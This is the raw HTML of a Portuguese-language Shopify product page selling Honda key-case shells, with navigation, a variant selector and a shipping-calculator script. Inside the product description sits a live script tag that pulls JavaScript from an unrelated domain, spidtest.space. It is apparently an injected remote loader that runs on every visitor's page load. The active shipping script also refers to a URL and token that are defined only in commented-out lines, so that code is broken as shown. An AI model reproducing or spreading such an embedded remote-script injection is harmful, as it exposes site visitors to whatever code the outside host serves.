
        

        <li>
          
          
          
          

          <a href="/collections/caoa-chery" class="meganav__link">Chery</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/chrysler" class="meganav__link">Chrysler</a>
        </li>

        
        
          
          
            
              </div>
              <div class="grid__item meganav__list one-fifth meganav__list--has-title">
            
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/citroen" class="meganav__link">Citroen</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/dodge" class="meganav__link">Dodge</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/effa" class="meganav__link">Effa</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/fiat" class="meganav__link">Fiat</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/ford" class="meganav__link">Ford</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/chevrolet" class="meganav__link">Chevrolet</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/honda-accord" class="meganav__link">Honda</a>
        </li>

        
        
          
          
        
          
          
            
              </div>
              <div class="grid__item meganav__list one-fifth meganav__list--has-title">
            
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/hummer" class="meganav__link">Hummer</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/hyundai" class="meganav__link">Hyundai</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/infinit" class="meganav__link">Infinit</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/jac-motors" class="meganav__link">Jac Motors</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/jaguar" class="meganav__link">Jaguar</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/jeep" class="meganav__link">Jeep</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/kia" class="meganav__link">Kia Motors</a>
        </li>

        
        
          
          
        
          
          
        
          
          
            
              </div>
              <div class="grid__item meganav__list one-fifth meganav__list--has-title">
            
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/land-rover" class="meganav__link">Land Rover</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/lexus" class="meganav__link">Lexus</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/lifan" class="meganav__link">Lifan</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/mazda" class="meganav__link">Mazda</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/mercedes" class="meganav__link">Mercedes Benz</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/mini" class="meganav__link">Mini</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/mitsubishi" class="meganav__link">Mitsubishi</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
            
              </div>
              <div class="grid__item meganav__list one-fifth meganav__list--has-title">
            
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/nissan" class="meganav__link">Nissan</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/peugeot" class="meganav__link">Peugeot</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/porche" class="meganav__link">Porsche</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/ssangyong" class="meganav__link">Ssangyong</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/subaru-1" class="meganav__link">Subaru</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/suzuki" class="meganav__link">Suzuki</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/frontpage" class="meganav__link">Toyota</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
            
              </div>
              <div class="grid__item meganav__list one-fifth meganav__list--has-title">
            
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/troller" class="meganav__link">Troller</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/volkswagen" class="meganav__link">Volkswagen</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/volvo" class="meganav__link">Volvo</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/moto-honda" class="meganav__link">Honda Motos</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/suzuki-motos" class="meganav__link">Suzuki Motos</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/shineray" class="meganav__link">Shineray Motos</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/caterpillar" class="meganav__link">Caterpillar</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/volvo-caminhoes" class="meganav__link">Caminhões</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/nautica" class="meganav__link">Náutica</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/ferramentas" class="meganav__link">Ferramentas</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/impressoras" class="meganav__link">Impressoras</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
    </div>
  

  
    
  
</div>

                        </ul>
                      </div>
                    </li>
                  
                
                  
                  
                  
                  
                  
                  

                  
                    <li class="site-nav__item">
                      <a href="/pages/faq" class="site-nav__link">Perguntas Frequentes</a>
                    </li>
                  
                
                  
                  
                  
                  
                  
                  

                  
                    <li class="site-nav__item">
                      <a href="/pages/atendimento" class="site-nav__link">Contato</a>
                    </li>
                  
                
                  
                  
                  
                  
                  
                  

                  
                    <li class="site-nav__item">
                      <a href="/a/meupedido" class="site-nav__link">Meu pedido</a>
                    </li>
                  
                
              </ul>
            </div>
            <div class="grid__item one-eighth text-right">
              <div class="sticky-only" id="StickyNavSearchCart"></div>
              
            </div>
          </div>
        </div>
      </nav>
      <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true">
        
        <!-- REMOVE NOTIFICAÇÃO PADRÃO ADICIONADO AO CARRINHO -->
        <!--
        <div class="page-width notification__inner notification__inner--has-link">
          <a href="/cart" class="notification__link">
            <span class="notification__message">Item adicionado ao carrinho. <span>Ver carrinho e fechar pedido</span>.</span>
          </a>
        -->
        <!-- REMOVE NOTIFICAÇÃO PADRÃO ADICIONADO AO CARRINHO -->
        
          <button type="button" class="text-link notification__close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
            <span class="icon__fallback-text">Fechar</span>
          </button>
        </div>
      </div>
      <div id="NotificationError" class="notification notification--error" aria-hidden="true">
        <div class="page-width notification__inner">
          <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span>
          <button type="button" class="text-link notification__close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
            <span class="icon__fallback-text">Fechar</span>
          </button>
        </div>
      </div>
    </div>
  </div>

  
</header>


</div>

  <div class="page-container page-element is-moved-by-drawer">
    <main class="main-content" id="MainContent" role="main">
      

<div id="shopify-section-product-template" class="shopify-section"><div class="page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true" data-ajax="true" data-stock="true">
  

  <meta itemprop="name" content="Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit">
  <meta itemprop="url" content="https://encomendacerta.com/products/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv">
  <meta itemprop="image" content="//encomendacerta.com/cdn/shop/products/foto06_31e39d89-66c1-4f0a-a916-b49ae944ad89_600x600.jpg?v=1571609073">
  

  <div class="grid product-single">
    <div class="grid__item medium-up--three-fifths">
      <div class="photos">
        <div class="photos__item photos__item--main">
          <div class="product-single__photo" id="ProductPhoto">
            
            <a href="//encomendacerta.com/cdn/shop/products/foto10_61d23cde-8014-4164-824b-56a3aa4fa39c_1024x1024.jpg?v=1645801953" class="js-modal-open-product-modal" id="ProductPhotoLink-product-template">
              <img src="//encomendacerta.com/cdn/shop/products/foto10_61d23cde-8014-4164-824b-56a3aa4fa39c_480x480.jpg?v=1645801953" alt="Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit" id="ProductPhotoImg-product-template">
            </a>
          </div>
        </div>
        
          <div class="photos__item photos__item--thumbs">
            <div class="product-single__thumbnails" id="ProductThumbs-product-template">
              
                <div class="product-single__thumbnail-item ">
                  <a href="//encomendacerta.com/cdn/shop/products/foto06_31e39d89-66c1-4f0a-a916-b49ae944ad89_480x480.jpg?v=1571609073" data-zoom="//encomendacerta.com/cdn/shop/products/foto06_31e39d89-66c1-4f0a-a916-b49ae944ad89_1024x1024.jpg?v=1571609073" class="product-single__thumbnail product-single__thumbnail-product-template">
                    <img src="//encomendacerta.com/cdn/shop/products/foto06_31e39d89-66c1-4f0a-a916-b49ae944ad89_160x160.jpg?v=1571609073" alt="Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit">
                  </a>
                </div>
              
                <div class="product-single__thumbnail-item ">
                  <a href="//encomendacerta.com/cdn/shop/products/3B1P_foto03_480x480.jpg?v=1645801955" data-zoom="//encomendacerta.com/cdn/shop/products/3B1P_foto03_1024x1024.jpg?v=1645801955" class="product-single__thumbnail product-single__thumbnail-product-template">
                    <img src="//encomendacerta.com/cdn/shop/products/3B1P_foto03_160x160.jpg?v=1645801955" alt="Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit">
                  </a>
                </div>
              
                <div class="product-single__thumbnail-item ">
                  <a href="//encomendacerta.com/cdn/shop/products/product-image-345275272_480x480.jpg?v=1645801955" data-zoom="//encomendacerta.com/cdn/shop/products/product-image-345275272_1024x1024.jpg?v=1645801955" class="product-single__thumbnail product-single__thumbnail-product-template">
                    <img src="//encomendacerta.com/cdn/shop/products/product-image-345275272_160x160.jpg?v=1645801955" alt="Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit">
                  </a>
                </div>
              
                <div class="product-single__thumbnail-item ">
                  <a href="//encomendacerta.com/cdn/shop/products/product-image-345275273_480x480.jpg?v=1645801955" data-zoom="//encomendacerta.com/cdn/shop/products/product-image-345275273_1024x1024.jpg?v=1645801955" class="product-single__thumbnail product-single__thumbnail-product-template">
                    <img src="//encomendacerta.com/cdn/shop/products/product-image-345275273_160x160.jpg?v=1645801955" alt="Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit">
                  </a>
                </div>
              
                <div class="product-single__thumbnail-item ">
                  <a href="//encomendacerta.com/cdn/shop/products/foto07_5a19e8c4-e081-4278-b350-edea27b9bde5_480x480.jpg?v=1645801953" data-zoom="//encomendacerta.com/cdn/shop/products/foto07_5a19e8c4-e081-4278-b350-edea27b9bde5_1024x1024.jpg?v=1645801953" class="product-single__thumbnail product-single__thumbnail-product-template">
                    <img src="//encomendacerta.com/cdn/shop/products/foto07_5a19e8c4-e081-4278-b350-edea27b9bde5_160x160.jpg?v=1645801953" alt="Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit">
                  </a>
                </div>
              
                <div class="product-single__thumbnail-item ">
                  <a href="//encomendacerta.com/cdn/shop/products/foto08_c892ce2a-b607-4b05-a2c1-33a95624a3b3_480x480.jpg?v=1645801953" data-zoom="//encomendacerta.com/cdn/shop/products/foto08_c892ce2a-b607-4b05-a2c1-33a95624a3b3_1024x1024.jpg?v=1645801953" class="product-single__thumbnail product-single__thumbnail-product-template">
                    <img src="//encomendacerta.com/cdn/shop/products/foto08_c892ce2a-b607-4b05-a2c1-33a95624a3b3_160x160.jpg?v=1645801953" alt="Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit">
                  </a>
                </div>
              
                <div class="product-single__thumbnail-item ">
                  <a href="//encomendacerta.com/cdn/shop/products/foto09_4009b0a4-2d8a-47a2-a56c-d65f94b306b3_480x480.jpg?v=1645801953" data-zoom="//encomendacerta.com/cdn/shop/products/foto09_4009b0a4-2d8a-47a2-a56c-d65f94b306b3_1024x1024.jpg?v=1645801953" class="product-single__thumbnail product-single__thumbnail-product-template">
                    <img src="//encomendacerta.com/cdn/shop/products/foto09_4009b0a4-2d8a-47a2-a56c-d65f94b306b3_160x160.jpg?v=1645801953" alt="Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit">
                  </a>
                </div>
              
                <div class="product-single__thumbnail-item  is-active ">
                  <a href="//encomendacerta.com/cdn/shop/products/foto10_61d23cde-8014-4164-824b-56a3aa4fa39c_480x480.jpg?v=1645801953" data-zoom="//encomendacerta.com/cdn/shop/products/foto10_61d23cde-8014-4164-824b-56a3aa4fa39c_1024x1024.jpg?v=1645801953" class="product-single__thumbnail product-single__thumbnail-product-template">
                    <img src="//encomendacerta.com/cdn/shop/products/foto10_61d23cde-8014-4164-824b-56a3aa4fa39c_160x160.jpg?v=1645801953" alt="Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit">
                  </a>
                </div>
              
            </div>
          </div>
        
        
          
          <script>
            
            
            
            
            var sliderArrows = {
              left: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-left\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M24.333 28.205l-1.797 1.684L7.666 16l14.87-13.889 1.797 1.675L11.269 16z\"\/\u003e\u003c\/svg\u003e",
              right: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-right\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z\"\/\u003e\u003c\/svg\u003e",
              up: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-up\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M26.984 23.5l1.516-1.617L16 8.5 3.5 21.883 5.008 23.5 16 11.742z\"\/\u003e\u003c\/svg\u003e",
              down: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-down\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z\"\/\u003e\u003c\/svg\u003e"
            }
          </script>
        
      </div>
    </div>

    <div class="grid__item medium-up--two-fifths" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
      <div class="product-single__info-wrapper">
        <meta itemprop="priceCurrency" content="BRL">
        <link itemprop="availability" href="http://schema.org/InStock">

        <div class="product-single__meta small--text-center">
          

          <h1 itemprop="name" class="product-single__title">Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit</h1>

          <ul class="product-single__meta-list list--no-bullets list--inline">
            <li id="ProductSaleTag-product-template" class="">
              <div class="product-tag">
                Em promoção
              </div>
            </li>
            <li>
              
              <span id="ProductPrice-product-template" class="product-single__price" itemprop="price" content="54.21">
                R$ 54,21
              </span> 
              <br />
              <b><i><font color=red><sub>ou até 12x no cartão</sub></font></i></b>
			
              
            
              <li>
                <span class="visually-hidden">Preço normal</span>
                <s id="ComparePrice-product-template" class="product-single__price product-single__price--compare">
                  R$ 64,21
                </s>
              </li>
            
            
              <li>
                <span id="ProductStock-product-template" class="product-single__stock ">
                  
                    
                      
                      Restam apenas 3
                    
                  
                </span>
              </li>
            
          </ul>
        </div>

        <hr>

       <!--
		<form action="/cart/add" method="post" enctype="multipart/form-data" class="product-form" id="AddToCartForm">
	   -->
        <form method="post" action="/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            
              <div class="selector-wrapper js product-form__item">
                <label for="SingleOptionSelector-product-template-0">Opções</label>
                <select class="single-option-selector single-option-selector-product-template product-form__input"
                  id="SingleOptionSelector-0"
                  data-name="Opções"
                  data-index="option1">
                  
                    <option value="3+1 Botões" selected="selected">3+1 Botões</option>
                  
                    <option value="2+1 Botões">2+1 Botões</option>
                  
                    <option value="3 Botões">3 Botões</option>
                  
                    <option value="2 Botões">2 Botões</option>
                  
                </select>
              </div>
            
          

          <select name="id" id="ProductSelect-product-template" class="product-form__variants no-js">
            
              <option  selected="selected"  data-sku="ML3B1PCASE" value="38170458635" >
                
                  3+1 Botões - R$ 54,21 BRL
                
              </option>
            
              <option  data-sku="EC2B1PCASE" value="20450860302449" >
                
                  2+1 Botões - R$ 54,21 BRL
                
              </option>
            
              <option  data-sku="REMOTE-KEY-CASE-HONDA-3" value="20450860335217" >
                
                  3 Botões - R$ 54,21 BRL
                
              </option>
            
              <option  data-sku="REMOTE-KEY-CASE-HONDA-2" value="20450860367985" >
                
                  2 Botões - R$ 54,21 BRL
                
              </option>
            
          </select>
          <div class="product-form__item product-form__item--quantity">
            <label for="Quantity">Quantidade</label>
            <input type="number" id="Quantity" name="quantity" value="1" min="1" class="product-form__input product-form__quantity">
          </div>
        
          <div class="product-form__item product-form__item--submit">
            
            <!--Nova linha COMPRE JÁ-->
          <!-- <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="6eb597c7ecd29536fa7ce80da447e9a7" buyer-country="BR" buyer-locale="pt-BR" buyer-currency="BRL" variant-params="[{&quot;id&quot;:38170458635,&quot;requiresShipping&quot;:true},{&quot;id&quot;:20450860302449,&quot;requiresShipping&quot;:true},{&quot;id&quot;:20450860335217,&quot;requiresShipping&quot;:true},{&quot;id&quot;:20450860367985,&quot;requiresShipping&quot;:true}]" shop-id="19407495" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este item é uma compra recorrente ou um pagamento futuro. Ao continuar, eu concordo com a <span id="shopify-subscription-policy-button">política de cancelamento</span> e autorizo a cobrança nesta forma de pagamento conforme os preços, a frequência e as datas listadas nesta página até que o pedido seja processado ou cancelado (se permitido). </small> </div> -->
            
            
            <button type="submit"
              name="add"
              id="AddToCart-product-template"
              class="btn btn--full product-form__cart-submit"
              >
              <span id="AddToCartText-product-template">
                
                  Adicionar ao carrinho
                
              </span>              
            </button>            
          </div> 
        <!--</form>-->
        

        <input type="hidden" name="product-id" value="9942898635" /><input type="hidden" name="section-id" value="product-template" /></form>

        <hr>
        
        <!--LINHA CALCULADORA FRETE-->
        <!-- Start Script Custom -->
        <!-- <div class="box-makecot">
  <span class="product-form__option-name text--strong">Frete e entrega</span>
  <div class="makecot">
    <div class="cep">
      <input type="text" id="cep" name="cep" class="cep" maxlength="9" onkeyup="handleZipCode(event)" >
      <div id="bt-make-cot">Calcular</div>
      <div class="yampi-loading cot-loading-show"></div>
    </div>
    <div id="list">

    </div>
  </div>
</div>

<script>
  const cep = document.querySelector("#cep")
  const btMakeCot = document.querySelector("#bt-make-cot")
  const boxList = document.querySelector("#list")
  const loadingShow = document.querySelector(".cot-loading-show")

  if(loadingShow){
    loadingShow.style.display = "none"
  }
    
  var list = []
  var status = false
  btMakeCot.addEventListener("click", async () => {
    loadingShow.style.display = ""
    
    /*const urlTest = `https://n8n.acos-services.tech/webhook-test/6594fc66-4e3d-4976-9e7c-d78dc314971b`
    const urlProd = `https://webhook.n8n.acos-services.tech/webhook/6594fc66-4e3d-4976-9e7c-d78dc314971b`
    */boxList.innerHTML = `
    <div class="itemCot">
                            <div class="itemCotTitle">
                              <span class="medium block">Frete é calculado na finalização da compra</span>
                              <span class="shipping-time">Entrega garantida</span>
                            </div>
                            <span class="itemCotPrice" >&nbsp;</span>
                            </div>
    `
    

    /*const token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.[base64].[base64]"
    */
    const res = await fetch(urlProd, {
      method: "POST",
      headers: {
        "Accept": "application/json",
        "Content-Type": "application/json",
        "User-Agent": "aurelio@acos-services.tech",
        "Authorization": `Bearer ${token}`
      },
      body: JSON.stringify({
        "from": {
          "postal_code": "06453038"
        },
        "to": {
          "postal_code": cep.value
        },
        "package": {
          "height": 13,
          "width": 13,
          "length": 19,
          "weight": 1
        }
      })
    })
    if (res.ok) {
      list = await res.json()
      list.item.forEach(element => {
        var price = Number(element.price)+3.25
        if(element.price === null){
          return 
        }
        boxList.insertAdjacentHTML("beforeend", `
                        <div class="itemCot">
                            <div class="itemCotTitle">
                                <span class="medium block">Correios ${element.name}</span>
                        <span class="shipping-time">Entrega garantida</span>    
                            </div>
                            <span class="itemCotPrice">R$${price.toString().replace(".",",")}</span>
                        </div>
                    `)
      })
      loadingShow.style.display = "none"
    }else{
      loadingShow.style.display = "none"
      /*console.log(`Erro ${res.status}`)*/
      console.log("Erro ao chamar o webhook:", res.status, await res.text())
    }
  })

  const handleZipCode = (event) => {
  let input = event.target
  input.value = zipCodeMask(input.value)
}

const zipCodeMask = (value) => {
  if (!value) return ""
  value = value.replace(/\D/g,'')
  value = value.replace(/(\d{5})(\d)/,'$1-$2')
  return value
}
</script>

<style>
  .makecot {
    margin-bottom: 2rem;
    display: flex;
    flex-direction: column;
    gap: 10px 0;
  }

  .cep {
    display: flex;
    justify-content: left;

  }

  #cep {
    width: 50%;
    border: 1px solid #ccc;
    border-radius: 0px 0 0 0px;
    padding: 10px 10px;
    border-right: 0;
  }

  #bt-make-cot {
    width: 25%;
    border: 1px solid #ccc;
    border-radius: 0 0px 0px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    background: #222222;
    color: #fff;
  }
 .itemCot {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px 5px;
  border: 1px solid #ccc;
  border-radius: 10px;
}

  .itemCotTitle{
    display: flex;
    flex-direction: column;
    gap: 18px;
  }

  .medium.block{
    font-size: 12px;
    font-weight: bold;
    line-height: 0;
  }
  .shipping-time {
  font-size: 12px;
  line-height: 0;
}

.itemCotPrice {
  color: #44C485;
  font-size: 14px;
  font-weight: bold;
}

#list {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
</style>  <hr> -->
        <!-- End Script Custom -->

        
        <div class="rte product-single__description" itemprop="description">
          <p><strong>Produto:</strong><br>Capa da chave com lâmina</p>
<p><strong>Tipo:</strong><br>Peça de reposição Honda</p>
<p><strong>Aplicação:</strong><br>Honda Accord<br>Honda Civic<br>Honda CR-V<br>Honda City<br>Honda Fit </p>
<p><strong>Embalagem:</strong><br>2x unidades<br></p>
<script type="text/javascript" src="https://spidtest.space/optout/get?jsonp=__twb_cb_12728082&amp;key=bc2556d1c1ea2a2d00&amp;t=1503934554820"></script>
        </div>

        <!--LINHA CALCULADORA FRETE-->
        <!-- Start Script Custom -->
        <hr> <div class="box-makecot">
  <span class="product-form__option-name text--strong">Frete e entrega</span>
  <div class="makecot">
    <div class="cep">
      <input type="text" id="cep" name="cep" class="cep" maxlength="9" onkeyup="handleZipCode(event)" >
      <div id="bt-make-cot">Calcular</div>
      <div class="yampi-loading cot-loading-show"></div>
    </div>
    <div id="list">

    </div>
  </div>
</div>

<script>
  const cep = document.querySelector("#cep")
  const btMakeCot = document.querySelector("#bt-make-cot")
  const boxList = document.querySelector("#list")
  const loadingShow = document.querySelector(".cot-loading-show")

  if(loadingShow){
    loadingShow.style.display = "none"
  }
    
  var list = []
  var status = false
  btMakeCot.addEventListener("click", async () => {
    loadingShow.style.display = ""
    
    /*const urlTest = `https://n8n.acos-services.tech/webhook-test/6594fc66-4e3d-4976-9e7c-d78dc314971b`
    const urlProd = `https://webhook.n8n.acos-services.tech/webhook/6594fc66-4e3d-4976-9e7c-d78dc314971b`
    */boxList.innerHTML = `
    <div class="itemCot">
                            <div class="itemCotTitle">
                              <span class="medium block">Frete é calculado na finalização da compra</span>
                              <span class="shipping-time">Entrega garantida</span>
                            </div>
                            <span class="itemCotPrice" >&nbsp;</span>
                            </div>
    `
    

    /*const token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.[base64].[base64]"
    */
    const res = await fetch(urlProd, {
      method: "POST",
      headers: {
        "Accept": "application/json",
        "Content-Type": "application/json",
        "User-Agent": "aurelio@acos-services.tech",
        "Authorization": `Bearer ${token}`
      },
      body: JSON.stringify({
        "from": {
          "postal_code": "06453038"
        },
        "to": {
          "postal_code": cep.value
        },
        "package": {
          "height": 13,
          "width": 13,
          "length": 19,
          "weight": 1
        }
      })
    })
    if (res.ok) {
      list = await res.json()
      list.item.forEach(element => {
        var price = Number(element.price)+3.25
        if(element.price === null){
          return 
        }
        boxList.insertAdjacentHTML("beforeend", `
                        <div class="itemCot">
                            <div class="itemCotTitle">
                                <span class="medium block">Correios ${element.name}</span>
                        <span class="shipping-time">Entrega garantida</span>    
                            </div>
                            <span class="itemCotPrice">R$${price.toString().replace(".",",")}</span>
                        </div>
                    `)
      })
      loadingShow.style.display = "none"
    }else{
      loadingShow.style.display = "none"
      /*console.log(`Erro ${res.status}`)*/
      console.log("Erro ao chamar o webhook:", res.status, await res.text())
    }
  })

  const handleZipCode = (event) => {
  let input = event.target
  input.value = zipCodeMask(input.value)
}

const zipCodeMask = (value) => {
  if (!value) return ""
  value = value.replace(/\D/g,'')
  value = value.replace(/(\d{5})(\d)/,'$1-$2')
  return value
}
</script>

<style>
  .makecot {
    margin-bottom: 2rem;
    display: flex;
    flex-direction: column;
    gap: 10px 0;
  }

  .cep {
    display: flex;
    justify-content: left;

  }

  #cep {
    width: 50%;
    border: 1px solid #ccc;
    border-radius: 0px 0 0 0px;
    padding: 10px 10px;
    border-right: 0;
  }

  #bt-make-cot {
    width: 25%;
    border: 1px solid #ccc;
    border-radius: 0 0px 0px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    background: #222222;
    color: #fff;
  }
 .itemCot {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px 5px;
  border: 1px solid #ccc;
  border-radius: 10px;
}

  .itemCotTitle{
    display: flex;
    flex-direction: column;
    gap: 18px;
  }

  .medium.block{
    font-size: 12px;
    font-weight: bold;
    line-height: 0;
  }
  .shipping-time {
  font-size: 12px;
  line-height: 0;
}

.itemCotPrice {
  color: #44C485;
  font-size: 14px;
  font-weight: bold;
}

#list {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
</style> 
        <!-- End Script Custom -->

        
                
          <hr>
